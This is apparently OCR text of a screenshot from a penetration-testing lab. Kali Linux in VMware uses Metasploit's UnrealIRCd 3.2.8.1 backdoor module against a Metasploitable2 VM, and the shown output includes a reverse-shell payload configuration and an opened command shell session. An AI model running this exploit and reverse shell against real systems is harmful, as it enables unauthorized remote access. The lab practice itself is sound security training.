 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Hackazon
kali-linux-2025.1a
Metasploitable2-
Home
kali-linux-2025.1a-vmware-...
Metasploitable2-Linux
1 2 3 4
2
22:14
kali@kali: ~
File Actions Edit View Help
msf6 > search unrealircd
Matching Modules
# Name Disclosure Date Rank Check Descri
ption
- ---- --------------- ---- ----- ------
-----
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No Unreal
IRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/
unreal_ircd_3281_backdoor
msf6 > use 0
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > sets RHOSTS 192.168.129.130
[-] Unknown command: sets. Did you mean set? Run the help command for more details.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.129.130
RHOSTS => 192.168.129.130
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.129.129
LHOST => 192.168.129.129
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4444
LPORT => 4444
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.129.129:4444
[*] 192.168.129.130:6667 - Connected to 192.168.129.130:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP
address instead
[*] 192.168.129.130:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo zZf3oGlprI24ShKH;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "zZf3oGlprI24ShKH\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.129.129:4444 -> 192.168.129.130:39223) at 2025-
04-16 22:11:34 -0400
UnrealIRCd Backdoor Detection
Plugin Details
VPR Key Drivers
Risk Information
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
50°F
Clear
Search
10:14 PM
4/16/2025